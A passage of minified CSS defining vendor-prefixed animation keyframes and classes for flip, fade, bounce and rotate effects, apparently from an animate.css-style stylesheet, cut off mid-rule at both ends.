translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in}}@-moz-keyframes flip{0%{-moz-transform:perspective(400px) rotateY(0);-moz-animation-timing-function:ease-out}40%{-moz-transform:perspective(400px) translateZ(150px) rotateY(170deg);-moz-animation-timing-function:ease-out}50%{-moz-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-moz-animation-timing-function:ease-in}80%{-moz-transform:perspective(400px) rotateY(360deg) scale(0.95);-moz-animation-timing-function:ease-in}to{-moz-transform:perspective(400px) scale(1);-moz-animation-timing-function:ease-in}}@-o-keyframes flip{0%{-o-transform:perspective(400px) rotateY(0);-o-animation-timing-function:ease-out}40%{-o-transform:perspective(400px) translateZ(150px) rotateY(170deg);-o-animation-timing-function:ease-out}50%{-o-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-o-animation-timing-function:ease-in}80%{-o-transform:perspective(400px) rotateY(360deg) scale(0.95);-o-animation-timing-function:ease-in}to{-o-transform:perspective(400px) scale(1);-o-animation-timing-function:ease-in}}@keyframes flip{0%{transform:perspective(400px) rotateY(0);animation-timing-function:ease-out}40%{transform:perspective(400px) translateZ(150px) rotateY(170deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);animation-timing-function:ease-in}80%{transform:perspective(400px) rotateY(360deg) scale(0.95);animation-timing-function:ease-in}to{transform:perspective(400px) scale(1);animation-timing-function:ease-in}}.flip{-webkit-backface-visibility:visible!important;-webkit-animation-name:flip;-moz-backface-visibility:visible!important;-moz-animation-name:flip;-o-backface-visibility:visible!important;-o-animation-name:flip;backface-visibility:visible!important;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg)}to{-webkit-transform:perspective(400px) rotateX(0deg);opacity:1}}@-moz-keyframes flipInX{0%{-moz-transform:perspective(400px) rotateX(90deg);opacity:0}40%{-moz-transform:perspective(400px) rotateX(-10deg)}70%{-moz-transform:perspective(400px) rotateX(10deg)}to{-moz-transform:perspective(400px) rotateX(0deg);opacity:1}}@-o-keyframes flipInX{0%{-o-transform:perspective(400px) rotateX(90deg);opacity:0}40%{-o-transform:perspective(400px) rotateX(-10deg)}70%{-o-transform:perspective(400px) rotateX(10deg)}to{-o-transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);opacity:0}40%{transform:perspective(400px) rotateX(-10deg)}70%{transform:perspective(400px) rotateX(10deg)}to{transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible!important;-webkit-animation-name:flipInX;-moz-backface-visibility:visible!important;-moz-animation-name:flipInX;-o-backface-visibility:visible!important;-o-animation-name:flipInX;backface-visibility:visible!important;animation-name:flipInX}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0}}@-moz-keyframes flipOutX{0%{-moz-transform:perspective(400px) rotateX(0deg);opacity:1}to{-moz-transform:perspective(400px) rotateX(90deg);opacity:0}}@-o-keyframes flipOutX{0%{-o-transform:perspective(400px) rotateX(0deg);opacity:1}to{-o-transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{transform:perspective(400px) rotateX(0deg);opacity:1}to{transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;-moz-animation-name:flipOutX;-moz-backface-visibility:visible!important;-o-animation-name:flipOutX;-o-backface-visibility:visible!important;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg)}to{-webkit-transform:perspective(400px) rotateY(0deg);opacity:1}}@-moz-keyframes flipInY{0%{-moz-transform:perspective(400px) rotateY(90deg);opacity:0}40%{-moz-transform:perspective(400px) rotateY(-10deg)}70%{-moz-transform:perspective(400px) rotateY(10deg)}to{-moz-transform:perspective(400px) rotateY(0deg);opacity:1}}@-o-keyframes flipInY{0%{-o-transform:perspective(400px) rotateY(90deg);opacity:0}40%{-o-transform:perspective(400px) rotateY(-10deg)}70%{-o-transform:perspective(400px) rotateY(10deg)}to{-o-transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);opacity:0}40%{transform:perspective(400px) rotateY(-10deg)}70%{transform:perspective(400px) rotateY(10deg)}to{transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible!important;-webkit-animation-name:flipInY;-moz-backface-visibility:visible!important;-moz-animation-name:flipInY;-o-backface-visibility:visible!important;-o-animation-name:flipInY;backface-visibility:visible!important;animation-name:flipInY}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0}}@-moz-keyframes flipOutY{0%{-moz-transform:perspective(400px) rotateY(0deg);opacity:1}to{-moz-transform:perspective(400px) rotateY(90deg);opacity:0}}@-o-keyframes flipOutY{0%{-o-transform:perspective(400px) rotateY(0deg);opacity:1}to{-o-transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{transform:perspective(400px) rotateY(0deg);opacity:1}to{transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-webkit-animation-name:flipOutY;-moz-backface-visibility:visible!important;-moz-animation-name:flipOutY;-o-backface-visibility:visible!important;-o-animation-name:flipOutY;backface-visibility:visible!important;animation-name:flipOutY}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px)}to{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-20px)}to{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-20px)}to{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}to{opacity:1;transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px)}to{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(20px)}to{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(20px)}to{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px)}to{opacity:1;transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;-moz-animation-name:fadeInDownBig;-o-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px)}to{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translateX(-2000px)}to{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translateX(-2000px)}to{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px)}to{opacity:1;transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;-moz-animation-name:fadeInLeftBig;-o-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px)}to{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translateX(2000px)}to{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translateX(2000px)}to{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px)}to{opacity:1;transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;-moz-animation-name:fadeInRightBig;-o-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-o-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;-o-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-20px)}}@-moz-keyframes fadeOutUp{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-20px)}}@-o-keyframes fadeOutUp{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;-moz-animation-name:fadeOutUp;-o-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(20px)}}@-moz-keyframes fadeOutDown{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(20px)}}@-o-keyframes fadeOutDown{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;-moz-animation-name:fadeOutDown;-o-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(-20px)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translateX(0)}to{opacity:0;-moz-transform:translateX(-20px)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translateX(0)}to{opacity:0;-o-transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}to{opacity:0;transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;-moz-animation-name:fadeOutLeft;-o-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(20px)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translateX(0)}to{opacity:0;-moz-transform:translateX(20px)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translateX(0)}to{opacity:0;-o-transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}to{opacity:0;transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;-moz-animation-name:fadeOutRight;-o-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes fadeOutUpBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes fadeOutUpBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;-moz-animation-name:fadeOutUpBig;-o-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes fadeOutDownBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes fadeOutDownBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;-moz-animation-name:fadeOutDownBig;-o-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(-2000px)}}@-moz-keyframes fadeOutLeftBig{0%{opacity:1;-moz-transform:translateX(0)}to{opacity:0;-moz-transform:translateX(-2000px)}}@-o-keyframes fadeOutLeftBig{0%{opacity:1;-o-transform:translateX(0)}to{opacity:0;-o-transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translateX(0)}to{opacity:0;transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;-moz-animation-name:fadeOutLeftBig;-o-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(2000px)}}@-moz-keyframes fadeOutRightBig{0%{opacity:1;-moz-transform:translateX(0)}to{opacity:0;-moz-transform:translateX(2000px)}}@-o-keyframes fadeOutRightBig{0%{opacity:1;-o-transform:translateX(0)}to{opacity:0;-o-transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translateX(0)}to{opacity:0;transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;-moz-animation-name:fadeOutRightBig;-o-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(0.9)}to{-webkit-transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(0.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(0.9)}to{-moz-transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(0.3)}50%{opacity:1;-o-transform:scale(1.05)}70%{-o-transform:scale(0.9)}to{-o-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(0.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(0.9)}to{transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px)}60%{opacity:1;-moz-transform:translateY(-30px)}80%{-moz-transform:translateY(10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px)}60%{opacity:1;-o-transform:translateY(-30px)}80%{-o-transform:translateY(10px)}to{-o-transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;-moz-animation-name:bounceInUp;-o-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}to{-o-transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;-moz-animation-name:bounceInDown;-o-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px)}80%{-webkit-transform:translateX(-10px)}to{-webkit-transform:translateX(0)}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translateX(-2000px)}60%{opacity:1;-moz-transform:translateX(30px)}80%{-moz-transform:translateX(-10px)}to{-moz-transform:translateX(0)}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translateX(-2000px)}60%{opacity:1;-o-transform:translateX(30px)}80%{-o-transform:translateX(-10px)}to{-o-transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px)}60%{opacity:1;transform:translateX(30px)}80%{transform:translateX(-10px)}to{transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;-moz-animation-name:bounceInLeft;-o-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px)}80%{-webkit-transform:translateX(10px)}to{-webkit-transform:translateX(0)}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(2000px)}60%{opacity:1;-moz-transform:translateX(-30px)}80%{-moz-transform:translateX(10px)}to{-moz-transform:translateX(0)}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(2000px)}60%{opacity:1;-o-transform:translateX(-30px)}80%{-o-transform:translateX(10px)}to{-o-transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px)}60%{opacity:1;transform:translateX(-30px)}80%{transform:translateX(10px)}to{transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;-moz-animation-name:bounceInRight;-o-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1)}to{opacity:0;-webkit-transform:scale(0.3)}}@-moz-keyframes bounceOut{0%{-moz-transform:scale(1)}25%{-moz-transform:scale(0.95)}50%{opacity:1;-moz-transform:scale(1.1)}to{opacity:0;-moz-transform:scale(0.3)}}@-o-keyframes bounceOut{0%{-o-transform:scale(1)}25%{-o-transform:scale(0.95)}50%{opacity:1;-o-transform:scale(1.1)}to{opacity:0;-o-transform:scale(0.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(0.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(0.3)}}.bounceOut{-webkit-animation-name:bounceOut;-moz-animation-name:bounceOut;-o-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes bounceOutUp{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(20px)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes bounceOutUp{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(20px)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;-moz-animation-name:bounceOutUp;-o-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes bounceOutDown{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(-20px)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes bounceOutDown{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(-20px)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;-moz-animation-name:bounceOutDown;-o-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px)}to{opacity:0;-webkit-transform:translateX(-2000px)}}@-moz-keyframes bounceOutLeft{0%{-moz-transform:translateX(0)}20%{opacity:1;-moz-transform:translateX(20px)}to{opacity:0;-moz-transform:translateX(-2000px)}}@-o-keyframes bounceOutLeft{0%{-o-transform:translateX(0)}20%{opacity:1;-o-transform:translateX(20px)}to{opacity:0;-o-transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(20px)}to{opacity:0;transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;-moz-animation-name:bounceOutLeft;-o-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px)}to{opacity:0;-webkit-transform:translateX(2000px)}}@-moz-keyframes bounceOutRight{0%{-moz-transform:translateX(0)}20%{opacity:1;-moz-transform:translateX(-20px)}to{opacity:0;-moz-transform:translateX(2000px)}}@-o-keyframes bounceOutRight{0%{-o-transform:translateX(0)}20%{opacity:1;-o-transform:translateX(-20px)}to{opacity:0;-o-transform:translateX(2000px)}}@keyframes bounceOutRight{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(-20px)}to{opacity:0;transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;-moz-animation-name:bounceOutRight;-o-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:center center;-moz-transform:rotate(-200deg);opacity:0}to{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1}}@-o-keyframes rotateIn{0%{-o-transform-origin:center center;-o-transform:rotate(-200deg);opacity:0}to{-o-transform-origin:center center;-o-transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{transform-origin:center center;transform:rotate(-200deg);opacity:0}to{transform-origin:center center;transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;-moz-animation-name:rotateIn;-o-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0}to{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(90deg);opacity:0}to{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(90deg);opacity:0}to{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(90deg);opacity:0}to{transform-origin:left bottom;transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;-moz-animation-name:rotateInUpLeft;-o-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(-90deg);opacity:0}to{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(-90deg);opacity:0}to{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0}to{transform-origin:left bottom;transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;-moz-animation-name:rotateInDownLeft;-o-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(-90deg);opacity:0}to{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(-90deg);opacity:0}to{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0}to{transform-origin:right bottom;transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;-moz-animation-name:rotateInUpRight;-o-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0}to{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(90deg);opacity:0}to{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(90deg);opacity:0}to{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right 